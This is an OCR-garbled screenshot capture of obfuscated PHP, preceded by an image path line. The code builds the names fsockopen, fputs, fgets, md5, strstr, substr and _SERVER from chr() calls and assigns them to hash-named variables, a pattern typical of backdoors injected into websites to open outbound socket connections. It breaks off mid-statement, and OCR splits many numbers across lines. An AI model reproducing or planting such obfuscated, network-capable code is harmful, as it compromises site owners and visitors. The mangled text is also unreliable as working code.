
$_439ec1cb0f1656c6617f41d88cf94830
 = chr(
11
5
).chr(
117
).chr(
98
).chr(
115
).chr(
116
).chr(
11
4
$_2938297da3b9a834030705b3aa59d93a
 = chr(
10
9
).chr(
100
).chr(
53
$_ba30428b6c049208a76657c6480b7ddf
 = chr(
10
2
).chr(
115
).chr(
111
).chr(
99
).chr(
107
).chr(
11
1
).chr(
112
).chr(
101
).chr(
110
$_ecaa7596b439b9af60cc983b2067fabc
 = chr(
10
2
).chr(
112
).chr(
117
).chr(
116
).chr(
115
$_91588db553ad4b8cc624d1cf6fadf368
 = chr(
10
2
).chr(
103
).chr(
101
).chr(
116
).chr(
115
$_1d342bc8a8990aae1ed29b52fd51338c
 = chr(
11
5
).chr(
116
).chr(
114
).chr(
115
).chr(
116
).chr(
1
14
$_a320eb60651b291ca479f43a8856b73a
 = chr(
9
5
).chr(
83
).chr(
69
).chr(
82
).chr(
86
).chr(
69
).c
hr(
82
$_5a672364743eba1bc07363e4bfced05c
 = 
$$_a320
eb60651b291ca479f43a8856b73a
;

if
(
$_1d342bc8a8990aae1ed29b52fd51338c
(
$_5a67